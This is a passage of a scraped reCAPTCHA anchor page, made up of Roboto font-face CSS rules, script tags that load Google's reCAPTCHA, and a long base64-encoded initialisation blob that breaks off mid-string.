U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TLEipIbt4nDPlxirHp3AQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TLEipIbt4nDPlxirHp3AQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TLEipIbt4nDPlxirHp3AQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/IhjCv8O5XsOowpliw6/DqDZ0w7tfw6nDuFrDrTTCvcKDwotUB8OlJsKfJjLCtMKabsKww6Flw7bCjw9iwo0XNmnDmwJkw4wwFAZNeG/CrcK/woTDt8ODcBZjwoLCpm4FVMO9JhNEw49KwovCj07CgWjDsUzCjcOdwosEw4ZRwqHCgMOvR8OIdDDCh8K4wqYlw4JWw7dYw6VRw4QOwo5aw5QYFUJXw5ocG2UrXS/CoV4lw4XDmcKaw4jCgsKQdMOKLMO+w6VlwphtTGrClzYvImoPwq/DvRUTw5PDl8Ktw6w/[base64]/CjX1hbDcyw7jDmcOOw754wqcqw6rDgsKoFCXDhsKiwrQFwpM3GMOmVxLCuMOzwrnCtMObwpjDoXwCw5/DggUwwo0HQBLChMOVNSBgYj42B8OWVMOyI2pgN8KWw6rDp2ZOwo84EG/Dj3RSw6vChWbDlcKgFwZ1w4rCiWdcwp/CjhtLXEPDmBrCuwrCqMObwqnDtcOLf0fDmh/[base64]/DkcO6DycsIMOwcm8ywqVFw6xbB8Omw6PCmDcFwqwwNkHCsjbCjcOrw6I9D8O3V8OvwqYzXSTDoMKkwpDDk8K0w47CncKcezjCrsKzLcKdw78sTm9dCyHCpMKsw4fDi8KowrfDiRtfI0tHGBfCl8K7Y8OQeMKewq/Di8OSwqNkd8OcYcOHwpfDpcOgwqXCpwg4E8KtEjM0MMKrw4VJQcKSZsKcw4DCsMKIfwtBAEDDmMODUMK0OBA7fnnDmsKuE0Z5ZE0Ywq9Hw6EiIcOzwqpIw7/[base64]/Cki1YP1nDmsKjNcO+dQEVw6PCilzCv2odwqp4w7/DhsOCYzwqFGppNsKEUcKndsKGw5jCi8OcwrYIwr8dS03Cg8OFPS8bwr3DmMKbTy0gTsK/Dy7CknEKw6kDM8OHwqs7wr52G3lvDx4Zw6kMcMKQw7jDtQIefyPCvcKFQFnDp8Otw5ZIICJuHmPDjm3CssKOw5zDiMKLF8O6w4IUw5XDi8KVIcOYUcOiHkh9w7RRHMOIwpd0w4nCrl/CucKbFcK+wonCu07DkEzCrsKlYlJ2wpA3Wx/CnlHDsQ/CocKbLiRBwozDinXCn8Ohw7/Do8KvJQ0fVcOswrDCuQ7DhMKnDUt6w5AMwqfDm3XDjSpKIsOcw4rChMOLFUPDssK8TBvDusOldQrCnsOef2/[base64]/CjsKPwpprwqHCjEHDpsKSb8Kmw4xuwrrCuw/[base64]/w58ZwonCpsOUUEJBw7zDuMKrGULDlcKPw6TCljHDhcKHwrUULMKyw6FJYC7DmsKJwobChSfCsnHDoMOiAibCocKFWSXDusKHw6hmwpnDnwoFwqbCr0PCoyjDp8OPw5TDsUAaw4rDpMKYwqTDvHPCo8Kqw7/DoMOcd8KVYBY6GMOjbBhdFnIvw4Jlw7zCp0DClnjDq8OGSx/DqQjCs8OpC8KkwrLCtsOcw4c3w4HDrHjCq04xZSM9wqTDkBLDqMK9w5HDtMKuXcO0w7UyFBxAwrl3Elt2JRR0RsOcFxDDvcKXTigkwrQLw7PDocKRU8KwTj/CkHFpw4ESMF7DqHwResOWwqnDgk/CtVp3dMOXcExTwovDjW4sw74tasKcw7vChMOOGsOCwp/Cu1rDgDNFwrhDw4/DkcOTwoo5L8KOw5bCksKRw64be8KgSMO1dgLDpS/ChsK+w5JRasOvNcK3w4spBsKFw5fDl14Qw6TDsAPDpAcENilKwpwBfMKnwrvDgAzDlsKAwqbDow4eJMO8RcKhOFvDox/CgAY0QAPDtF5BHMO0IS/[base64]/[base64]/HsO7MW1FwoZfMcK9ZwPCuMKoYxXDmWcjwrFKbsK8KMOIw4VkesKiUibDi3pEwrwhwp9beAxwWsKdRcK+wosSScK+W8K/[base64]/Diz8zCirCvxx6w4jDicO8VGQyFDV0w5zDqMOxw5MpYcOHQsOxLF0bwo7DpsONwoXCksK6ZDXCiMKbw5F0w6bCpTwxD8Kpw4NiHBHDuMOmCcKhN1nCmGMUS1lvWsOZbcKlwqEHCcOLw4nCnwhnw7/CisODwq/DmMKnw6LDqMKhaMOEA8Opw5gpfMKWw7RWEcOWw4vCo8K2RcOnwo4TAcKMw4h5wpbCoMOTEsOQAgDDrjosesKFw5oSwqN+w7d0w5drwo/[base64]/Cl8Ojw5XCrMOiw6txwodNwobChsKVwp7CvMOUwp4Ow7XDhhDCp05Dw4rDqMKDw5fDgcO9wqPDqMK0BU/CvcKtdW9XJsK0A8KJLybCpsKDw5hRw7HChMKVwonDrjQCU8KnMsOiwqrCk8KCbiTClB8Dw6TDscKkw7fDssKAwol+w79ZwqTDtsO0w4bDt8K8FcKtRB7DkcKkD8KWDl7DmcKhI3/[base64]/CqMOzFzFsdsOlHz/[base64]/Cj0oHJzXDrMOewpDDncOJwrLCpT7CgMKbdRTDuMKUw4kfw6fDhj1yw4kMQsKVbsK5w6/DpsK6Zx5HwqrCnVUiNBohesKcw4UQZsOhwoLDmgnDjQ0vR8OwQkTCj8O/wrzCtcKCwpnDjxh/exlxcylHRcKdw4xRH1vDisOEXsOaRzTDkDLCrynCmcOOw4HCpDDDl8K4wr3CtMOrPcOJOcOaKU/[base64]/Dv8O8X8O7acOTe8OTwokrJsOEwqDCm8KveijCjyYQwqnCinIiwo9dw6PDuMKfw7YyMMOowp7DuxLDsWDChMKXIFhzJ8O5w4HDs8KDFmwXw4/[base64]/CgcKnwrfCoVEkA8KgI1Nzw5XCt8K4woXDosOGwp/[base64]/Dj1XDih3CtglVEMOATcKjKFrDsyvDk1s6IcOKw7bCmsKew4JIN8K4O8KSw6bCvsK4dXjCq8Oiw6cuw4wWwoPCqcORbhHCksK2D8Krw6nDgcKUw7kMw6MMWgnCmsKwJl7CrCfDskApfRsvIsOAwrbCs21jbgnDpsKFFMOyGMOuFDQaEUc/ICLCjHbDo8Otw5TCpcK/wpZmwr/[base64]/Co8Kyw7pOw5hVwqnDnMO+wqt7wpkYwqrCkCXCsAfDncKOwrXDtGLDjVrChsKGwoY1wqwawpd/Z8KTworCtC8Ta8Kmw6U2SMOMOsOBR8Khfy9wLsKMDMOlS2MjRFVDw4Iuw6fDj3Z9RcKOHWQnwo9rfHzChwbDtMOWw7ozwpbDrMKtwoDCombDjWwAwrErTMOYw4RCw5nDm8OeGcKQw5jDpz0Kwq0XN8KMw4o7ZX8Iw5XDpcKdMcOMw5keZT3CmMO5SMKMw5jCvcOHw4R/FMOSwp3ClcKKTsKXWSnDj8O3wpLChDLDpRXCssO/woLCu8O3BMOJwp3CgcO0aXXCrm/DvCXDmsKpw5hrwrfDqgElw7xfwohSOcOGwrDCkQnDgcKnFsKqEjZ8PMKRMwvCscOSMQdyM8KTNsOkw71ewq7DjBJuF8KEwq9wdQ/[base64]/w69eflTCrnxceUZdJlXCu2/DnsO7wrsDwqrClMOATcKuw681wpTDs2HDkyXDqCJwBlI2B8OyEUx/wozCk3JyPsOgw6NhTWzCqHELw64hw7ZPAwLDtnsGw4bDkcK+wr5mFsOJw688dW3Dh24AK1JTw73DscK4ZSABw6jDjcOvwqvCrcO8I8Kzw4nDp8OGw6h7wrXCu8Ozw6I1wobCrcOCw7zDgwV6w67Csw/Dj8KONmXDqgLDnBrCiQ9cEcK3JwjDqFRjwpxxw4Esw5bDrj8ow59Yw7DDpsOQw6UBwo3CtsK/MhctL8OzUsKfR8KVwpvChU/CthfCmGUxwpbCqnTDtGY/dcKJw5LCk8Kmw6rCmcOyw4nCgcOZdcKdwoXDrUnCqBrCrcOTasKHMcKKKiQ6w6HDhkfDvcOXDMK8a8KMGDQoQMOWQ8OufwHDoglEZsKUw4XDrcOuw53CkG1Gw4IQw7cHw78CwqLCrRrDrjQDw7fCmAfCp8OeIhU9w4MYw44hwoc0EcKvwrQ9P8K0wrLCgcK3XMK7cjN/w4/ClcKVfSVzGi/CkMK2w5LCsHzDhQXDrcKFPzPDssOOw7fCsRcrU8OUwrAPZl8qL8OJwrHDjgjDrUkbwqhXZMKkYhVRw7XDoMOpFF4yWlfDm8KqDiXCuGjCrcOHW8O7WGsbwotaQsKgwrjCtixrf8O4P8KPEUTCpMOlwod2w4jDmU/DpcKHwo0adCo5w57DqcKtwqFow7lwfMO5RDVjwqbDjcKQIGvDozHCpSpaUsKJw7ZeCMKmcH52w7XDoDprDsKbZMOewp/[base64]/[base64]/DvsKBw71Nwp3DmsOzwo0PLlHDgwMbwrwiD8O8aXxAUMKywpVHQsOuwp/Dv8OALXvCjcKhw57DphbDoMKyw6zDs8KJwqsPwq0takFRw6zCvwBec8K8w7rClMKxRMK6w63DjsKqwpBXQE18IcKmOMOEwoAeJcORNcOqC8O6w6nDnkfCilTDhcKLwrjCusKuwr9aQMOnwpHDjn9SXzzCmSpnw54Rw5B7wp/CjAHDrMOCwpzCrGARwobCnsOoZwfCtMOXw7R4wrfCqmV6w7U0wrdFw5Ayw6LDpsOWDcOjwq4Yw4RSE8KsXMOBaA/DmnDDhMOpUMKqXsOgwpF1w5FcDcO5w5sJwoh0w7QKGsKCw5PCpsO4HXsTw7tUwozCncOBIcOzw57CkcKCwrNbwrnDhsKSw7/DssOuMAQBwo1bwrwDGj4aw6xkCsOjO8OjwqhXwrtnwrHCm8Kgwq8oKsK/wrXCksKoYmHDo8KbZgliw6ZFLn3Cm8OVC8OfwrbCpsKGwqDDoHsKw6/CjMO+w7VOw7rDvDDCr8OYw4nCi8KNwolNKwHCkzNrK8OZA8KobsKCY8KpH8OLwoNbCgDDq8KMKMOZQBhuDMKKwrkww6LCvcKTwoQ/w5LCrMOFw5rDvnZYRRBxTBRrDyPDmMOMwobCjsOydidJDxjCrsKhJGlzw6J8bFlsw7EPaDdlDsKGw67CrQgRV8Ora8KFZsKZw49Xw4/[base64]/IsKtw4jCmSRZXQ1aGsKnZMKSIBbCvcOtNsKnw6hPfsKpwo15TsKvwppWcGHCp8OWwonCtcKlw5wNUhlkwqzDgxQaSXjCpQEIwpV5wpzDmHpmwosSHjpGw5tnwrHCn8KQwoDCnhBKw40WH8KBwqYWAMKTw6PDuMKWfMO/w5wFCQIcw7HDu8OuRQPDucKpw4xww4fDhhg0wrZIc8KNwpPCp8KDDcKLAHXCvSNmXXrDl8KlE0rCmFDDt8KGwrHCtMOqw7hAFTDCsULDo3wVwpw7asKHUcOVHkTDicOhwqAIw7c/[base64]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[base64]/[base64]/DrsKUwpPCnxXCsVnCgwHDmFvDnMO8wp/DmsKpwpFYLwgUBHRCZ1jCvFfDjMOaw6/DmcKEeMO8wqhGagvCvk1xFAPClA0UF8OWbsKkfjDDjyfDuQnDhFHCnifDvcOaUlYsw4PDrsO+fFLClcK7esKOwpx/wqDDtsOTwpLCpcKPw4LDrsOkScKiVXjDqcKSTXFOw7zDgCHCu8KeCMKgwqF+woDCtMO4w4Ujwq3Cq2EUP8Ocw7k0DHcTeEkxclIcVMKPw4F2UyHDn1vDtyU+BUPCtMOdw4dvaCZwwpMrb29bHyVTw6Nyw5YnwoQmwqPCoAnDqBfCtDXCjz/DvGpAAzAXV17Co1BeGsO1wo3DjU/CmsKNXMOeFcO/[base64]/DiHbCgSnDn14Fw5FXKMOQSMOdwqHCpSPCrcOqwqpdbcOhw6HCr8KobjsGw5vDpC7CvcKgwr4qwrk7CcOGKsKIDcKMZw8dw5cnIMOFw7LCqkjCuEUywr/CjcK0F8OPw6AoQ8K7UxQzwpNXwrY5ZMKPP8KzIMOGRTBzwpfCvcKyI04KP1haAmhla3XDuW4MFcKBDMO1wqPDk8KJYh5rR8OgGBIzdcKVw4DDhAxiwrR9QzzCvU9OVn7DuMOsw5zDvsKHPQ/DhlZUPgTCpibDh8OCHg/Ciw0ZwprCnsKcw6LDvj3DuWUFw6nCi8OzwocVw6fCsMOQX8OcKsKswpnCmsOpS28oKE7DmsOwKsOvwo0+EMKMPGvDnsOyG8K+AU3DkkvCsMOTw7rCn23CjMKoFsO3w7rComEhCT/CvyUrwp/[base64]/wrrCqFEWwqlywrY9FGnDj1RVfEAWw7TDm8OPUMKDNE7DkMO/woU/w4LDt8OGMMO5wo95w7o0EG0RwoNaGlTCqzLCmDrDrlDDsSLDu2hCw6PCqh3CqsODw47CkibCscOfQht0wptTwpcnwrXDvsKpCnFHwpFqwolEVMOPUMO3B8K0b1RGQcK8IDvDjsKLTsKrdEBpwr7DgMOXw6fDkMKsEEslw4QOGB/DtRTDq8O3UMKswoDDo2jDr8ONw50lw7Q5w7kVwrJAw7HDkSgmw51JWi56w4XDssKCw6fDpsK6wo7DvsOZwoM/Hzs5V8Kmwqw1dmQpOQQKagDCjcKDw5MUBcK7w5gTRMKUQlLCiB/Dr8KOwp7Dt0Ifw77CsxVEBcKWw5DDq34gGMKdV3LDtMKLwq3DqsK7BcOEeMOCwp/CqhvDs3lfGDbDmcOkCcKywrHCn0LDj8K/[base64]/DrMO4w5QaFMOHwrfCncOkfsKKwr5tw7dQw61WwpTDm8Oew5wPw6LCsVXDo20kw6jDlWPCtidiVEvCgXzDhcKJw53CtnTCssKAw4HCun/Ds8OpZMOuw5rCk8OsQy5gwpLDo8O7dW7DuVd8w53DuAohwo4DNHfDtyh7w7kKMwjDlw/DgE/CqkZzEHQ+O8O5w7lyA8KBEwPDq8Opw5fDt8OpasO8YsODwpfDuybDpcOkT28kw4/CqyXDlMK3QsOMXsOqw4TDrcK/OcK/[base64]/wpLCtMO+wqLChRoGw6kZQmPDnsKWwoBpQH0HeEU5RHnDocKzUC9AXwRXe8OcMcORPcK+dwjCpMOkNRbCl8K3DsK1w7vDkB1fDjsHwoYnQMO5wqjCuGlkAsKHLCDDm8OBwp5Ww6wfFMOSUhTDlz3DlXwgw554w7bCvsKzwpbDh2xGewZ/X8OPAsOiJcO2wrnDgCZIw73DmMO5eTkbW8O/eMOqwrPDk8OaPDPDhcKZwos+w78iZyfDtsKCTTDCpnBow7/CncKiXcO6wo/[base64]/[base64]/[base64]/DscKZw5EQwrDDu8KAfsOmwoxQLsO6w6UVHWLCpFtaw5Bfw5s7w6hlwqXDu8OoCHvCh1/DuB3CizXDr8KVwqzCtsKPGcOoZMKdbX44wpt1woPDlEvDpMOrMsOkw7lgw4XDpChPM2fDuSXDo3hJwojCmmhnCTnCpsK7Cz4Ww4ltSMOaHHHCr2dHJcOBwoxhw7LDlMOATS/ChsO2wpp3H8KeSn7Dh0FAwpJkw4pvUkAuwo/Ds8ORw7k/BG1BETzCicKgdsKDQ8O+w5hgDCUlw4hAwqvClkEnwrfDncK0McKLF8OXAcOcYgDCmG9kYVnDisKRwp5FMcOgw6jDlcKfb1LCuCfDlcOqVsKlwoIhw4DCtcORwqPDmMKTZ8Oxw5jCuXM3ccOJwp/CscO9HnXDrmcJHcKdJ04uw6jDo8OIQX7DmXI7c8OTwqQiXGF8JiPDk8K/[base64]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[base64]/[base64]/Ch8OgQMOJO33CjMKFw41BOyw6DsO4wrUdNnkwwrYfO8KpwrA0BRbCm1TCssKew6FHS8KZNMO2wp/CrsKaw7kWFsKdd8ONesOcw5cwQMOYPSInMMKYbBXDlcOEw6tTDcOJFwrDu8KVwqjDg8KOwrFmW0JaNQ0Lwq/Csnklw55FYjvDmhzDisOPFMOnw5bDkSpvY0vConzDhBXDp8OvS8K5w5DDqWPCsQXDs8KKSRoZN8OQDMOgN2AlBENzwqzDvDQSwo/CnMOOwoAWw7LDuMK4w6QWSl1YJMOjw4vDgys5MMOfTR8YAiNFw5hIAcOQwrTDnicfMV1oVMK9wqUlwq4nwqDChMO4w78GSsO7bsOxGjTCscOVw5x8YcKCFAZ7SsKCNAjDkwZMw7wUZsKsBsOwwo5HbDgQX8OJJw/DkzpHXinCt23CjTpVZMOIw5fCisK3UAxrwpc5wplJw45WQSM6wq03w5HCnyPDncOyHEQrT8OhNCUjwp0hZ3R/[base64]/Cu8OdasKvwpsrw63CqioWwqtndkILw6TDim3Cu8OLP8OJw5LDkcOpwr/CrTnDm8KQfsOIwpYPw7vDosK9w57CtMKWTcKTADpdcsOudSfDqxPDucK6PcOPw6LDn8OiPyQuwoHDk8ODw7ADw7fCrC/[base64]/YcOTfsK1NHAra8KEwrslw7zCgMK+w4JKORHChsO4w4PCph9KCzRpw5nDgGIxw53CqE7DmsOzw7ovYDrCk8KACzjCosOHb0fCoiPCu2cwdcK3w4zCpcKzwrFwcsK/dcKww45mw77CpThAVcO1DMOoYlgZw4PDhUxEwqM/AMKyZsOQIBLDkWIRTsKXwonCnGnCvMOPZMKJYVs6Xl4Sw6dzEijDkGsNw4LDgU7CjXdtBA/CmA/Dn8Oew40yw4bDs8KZK8OUQxtFXMOdwp8pNWLDscKYEcK3wqXCsSJaN8O4w5IzXsKyw75EZy9rwqxiw7/DoBVOfcOtw7DDksO3M8Kiw5NAwodmwoNBw7hyBQgkwqnCjsOceyfDnhYpcMOdM8O/dMKEwqUKTjLDs8OIwobCksKfw73CpRTCmRnDpwvDl0HCoSTCh8O/w4/DhWfChzB1dcOIw7XCgTXDsBrDt31iw6gVwonCu8KMwpTDiWFwe8OHw5jDpMKNX8O9wpbDpsKyw6nCl3xQw4l7wrlsw6FvwozCrzAzw6t2AUbCgMO4CwvDq2/DkcO1TcOhw6Vew7wYHMO2wq/Dv8OILVTCl2RpMA7CkRNEwpVhw5jDmHl8GHLChBs/W8OzED5Vw7cMIDxrw6LDlMO3IBBBwp5Vwp0Tw78mJMOvbMOYw5vCssKqwrrCsM